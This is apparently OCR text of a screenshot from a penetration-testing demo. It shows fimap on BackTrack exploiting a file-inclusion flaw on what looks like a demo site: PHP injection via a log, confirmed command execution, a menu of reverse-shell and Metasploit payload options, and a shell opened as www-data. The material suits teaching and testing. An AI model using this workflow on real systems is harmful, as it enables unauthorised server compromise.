 Applications Places System
Mon Mar 26, 2:30 PM
*Unsaved Document 2 - gedit
root@bt: /pentest/web/fimap
File Edit View Terminal Tabs Help
root@bt: /pentest/... root@bt: /tmp root@bt: /pentest/... root@bt: ~
[13:30:37] [INFO] Testing if log kickstarter is present...
[13:30:37] [INFO] Kickstarter found!
[13:30:37] [OUT] PHP Injection works! Testing if execution works...
door into our target.
[13:30:37] [INFO] Testing execution thru 'popen[b64]'...
[13:30:37] [OUT] Execution thru 'popen[b64]' works!
####################################################
#:: Available Attacks - PHP and SHELL access :: #
####################################################
#[1] Spawn fimap shell #
#[2] Spawn pentestmonkey's reverse shell #
#[3] [msf_bindings] Executes MSF reverse payloads #
#[4] [Test Plugin] Show some info #
#[q] Quit #
####################################################
<< back | track
Choose Attack: 1
Please wait - Setting up shell (one request)...
------------------------------------------
Welcome to fimap shell!
Better don't start interactive commands! ;)
Also remember that this is not a persistent shell.
Every command opens a new shell and quits it after that!
Enter 'q' to exit the shell.
------------------------------------------
fishell@www-data:/var/www/inclusiondemo$>
Plain Text Tab Width: 4 Ln 4, Col 1 INS
Wicd Network Manager Issue 67 - fimap - Fim... root@bt: /pentest/web/... *Unsaved Document 2...